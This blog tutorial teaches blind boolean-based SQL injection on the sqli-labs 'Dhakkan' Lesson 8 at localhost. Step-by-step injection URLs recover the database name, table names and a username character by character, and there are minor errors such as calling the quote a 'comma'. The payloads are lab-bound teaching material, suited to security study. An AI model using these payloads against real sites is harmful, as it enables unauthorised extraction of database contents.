# Beginner Guide to SQL Injection Boolean Based (Part 2)

Their so many ways to hack the database using SQL injection as we had seen in our previous tutorial Error based attack, login formed based attack and much more different type of attack in order to retrieve information from the inside database. In the same way today we will learn a new type of SQL injection attack known as Blind Boolean based attack.

An attacker always checks SQL injection vulnerability using a comma () inside URL  to break the statement in order to receive a SQL error message. It is a fight between the developer and attacker, the developer increases the security level and the attacker tries to break it. This time developer had blocked error message as the output on the website. Hence if the database is vulnerable to SQL injection then the attacker does not obtain any error message on the website. The attacker will try to confirm if the database is vulnerable to Blind SQL Injection by evaluating the results of various queries which return either TRUE or FALSE.

Let’s start!!

Using Dhakkan we will demonstrate blind SQL injection.

### Lesson 8

Lesson 8 is regarding blind boolean based injection therefore first we need to explore http://localhost:81/sqli/Less-8/?id=1 on the browser, this will send the query into the database.

`SELECT * from table_name WHERE id=1`

As output, it will display “you are in” the yellow colour text on the web page as shown in the given image.When an attacker tries to break this query using a comma () http://localhost:81/sqli/Less-8/?id=1’

Or other different technique he will not able to found an error message. Moreover, the yellow colour text will disappear if the attacker tries to inject invalid query which also shown in the given image.Then attacker will go for blind SQL injection to make sure, that inject query must return an answer either true or false.

```http://localhost:81/sqli/Less-8/?id=1' AND 1=1 --+
SELECT * from table_name WHERE id=1' AND 1=1```

Now database test for given condition whether 1 is equal to 1 if the query is valid it returns TRUE, from the screenshot you can see we have got yellow colour text again “you are in”, which means our query is valid.In the next query which checks for URL

```http://localhost:81/sqli/Less-8/?id=1' AND 1=0 --+
SELECT * from table_name WHERE id=1' AND 1=0```

Now it will test the given condition whether 1 is equal to 0 as we know 1 is not equal to 0 hence database answer as ‘FALSE’ query. From the screenshot, it confirms when yellow color text gets disappear again.

Hence it confirms that the web application is infected to blind SQL injection. Using true and false condition we are going to retrieve database information.### Length of database string

The following query will ask the length of the database string. For example, the name of the database is IGNITE which contains 6 alphabets so the length of string for database IGNITE is equal to 6.

Similarly, we will inject given below query which will ask whether the length of database string is equal to 1, in the response of that query it will answer by returning TRUE or FALSE through text “you are in”.

`http://localhost:81/sqli/Less-8/?id=1' AND (length(database())) = 1 --+`

From given screenshot you can see again the text gets disappear which means it has return FALSE to reply NO the length of database string is not equal to 1`http://localhost:81/sqli/Less-8/?id=1' AND (length(database())) = 2 --+`

Again it will test the length of the database string is equal to 2; it has return FALSE to reply NO the length of database string is not equal to 2. Repeat the same step till we do not receive TRUE for string length 3/4/5/ and so on.`http://localhost:81/sqli/Less-8/?id=1' AND (length(database())) = 8 --+`

when I test for the string is equal to 8; it answers as true and as result yellow colour text “you are in” appears again.As we know the computer does not understand the human language it can read the only binary language, therefore, we will use ASCII code. The ASCII code associates an integer value for all symbols in the character set, such as letters, digits, punctuation marks, special characters, and control characters.

For example look at following string ascii code:

1 = I = 73

2 = G = 71

3 = N = 78

4 = I = 73

5 = T = 84

6 = E = 69Image Source:lookuptable.com

Further, we will enumerate the database name using ascii character for all 8 strings.

Next query will ask from database test the condition whether the first string of database name is greater than 100 using acsii substring.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) > 100 --+`

It reflects TRUE condition hence if you match the ascii character you will observe that from 100 small alphabets string has been running till 172.`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) > 120 --+`

Similarly, it will test again whether the first letter is greater than 120. But this time it returns FALSE which means the first letter is greater than 100 and less than 120.`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 101 --+`

Now next it will equate first string from 101, again we got FALSE.We had performed this test from 101 till 114 but receive FALSE every time.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 114 --+``http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+`

Finally receive a TRUE reply at 115 which means the first string is equal to 115, where 115 =‘s’Similarly, test for the second string, repeat above step by replacing the first string from second.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select database()),2,1))) > 100 --+`I received a TRUE reply at 101 which means the second string is equal to 101 and 101 = ‘e’.

Similarly, I had performed this for all eight strings and got the following result:

Given query will test the condition whether the length of string for the first table is equal to 6 or not.

`http://localhost:81/sqli/Less-8/?id=1' AND (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+`

In reply we receive TRUE and text “you are in” appears again on the web site.

Similarly I test for second and third table using same technique by replacing only table number in same query.

1 = s = 115

2 = e = 101

3 = c =99

4 = u =117

5 = r =114

6 = i = 105

7 = t = 116

8 = y = 121### Table string length

We have to use the same technique for enumerating information of the table from inside the database. Given query will test the condition whether the length of string for the first table is greater than 5 or not.

`http://localhost:81/sqli/Less-8/?id=1' AND (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) > 5 --+`

In reply we receive TRUE and text “you are in” appears again on the web site.Given query will test the condition whether the length of string for the first table is greater than 6 or not.

`http://localhost:81/sqli/Less-8/?id=1' AND (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) > 6 --+`

In reply we receive FALSE and text “you are in” disappears again from the web site.Given query will test the condition whether the length of string for the first table is equal to 6 or not.

`http://localhost:81/sqli/Less-8/?id=1' AND (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+`

In reply we receive TRUE and text “you are in” appears again on the web site.

Similarly, I test for the second and third table using the same technique by replacing only table number in the same query.Similarly enumerating fourth table information using the following query to test the condition whether the length of string for the fourth table is equal to 5 or not.

`http://localhost:81/sqli/Less-8/?id=1' AND (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+`

In reply we receive TRUE and text “you are in” appears again on the web site.

As we had performed in database enumeration using ascii code similarly we are going to use the same technique to retrieve the table name.Further, we will enumerate the 4th table name using ascii character for all 5 strings.

Next query will ask from the database to test the condition whether the first string of table name is greater than 115 using acsii substring.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) > 115 --+`

It reflects TRUE condition text “you are in” appears again on the web site hence if you match the ascii character.Next query will ask from the database to test the condition whether the first string of table name is greater than 120 using acsii substring.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) > 120 --+`

But this time it returns FALSE which means the first letter is greater than 115 and less than 120.Proceeding towards equating the string from ascii code between number 115 to 120. Next query will ask from the database to test the condition whether the first string of table name is greater than 120 using acsii substring.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 116 --+`

It returns FALSE, text get disappear.`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+`

It returns TRUE, text gets to appear.

1 = u = 117

2 = s = 115

3 = e = 101

4 = r = 114

5 = s = 115### User Name Enumeration

Using the same method we are going to enumerate length of string username from inside the table users

Given below query will test for string length is equal to 4 or not.

```http://localhost:81/sqli/Less-8/?id=1' AND (length((select username from users limit 0,1))) = 4 --+
```

It replies TRUE with help of yellow color textUsing the same method we are going to enumerate username from inside the table users

Given below query will test for a first string using ascii code.

```http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select username from users limit 0,1) ,1,1))) > 100 --+
```

We received FALSE which means the first string must be less than 100.`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select username from users limit 0,1) ,1,1))) > 50 --+`

We received TRUE which means the first string must be more than 50.Similarly,

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select username from users limit 0,1) ,1,1))) > 60 --+`

We received TRUE which means the first string must be more than 60.Similarly,

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select username from users limit 0,1) ,1,1))) > 70 --+`

We received FALSE which means the first string is less than 70.

Hence first string must lie between 60 and 70 of ascii code.Proceeding towards comparing string from different ascii code using the following query.

`http://localhost:81/sqli/Less-8/?id=1' AND (ascii(substr((select username from users limit 0,1) ,1,1))) = 68 --+`

This time successfully receive TRUE with appearing text “you are in”.

Similarly, I had tested for all four string in order to retrieve username:

1 = D = 68

2 = u = 117

3 = m = 109

4 = b = 98

Hence today we had learned how attacker hacked database using blind SQL injection.

!!Try yourself to retrieve the password for user dumb!!Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here

## 2 thoughts on “Beginner Guide to SQL Injection Boolean Based (Part 2)”

1.Deepti Pathak says:

Awesome blog and easy to understand.
Keep writing.

2.newbie says:

How can we guess the column name?